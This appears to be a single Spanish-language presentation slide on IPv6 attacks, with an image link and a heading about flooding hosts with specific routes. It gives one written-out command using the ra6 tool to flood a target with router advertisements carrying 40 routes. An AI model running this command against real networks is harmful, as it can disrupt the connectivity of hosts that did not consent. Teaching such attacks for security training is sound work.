

# Inundar a los hosts con rutas específicas
Realizar el ataque con:
# ./ra6 -i IFACE -d TARGETADDR --flood-routes 40 -R ::/64#1 -l -z 10 -e -vvv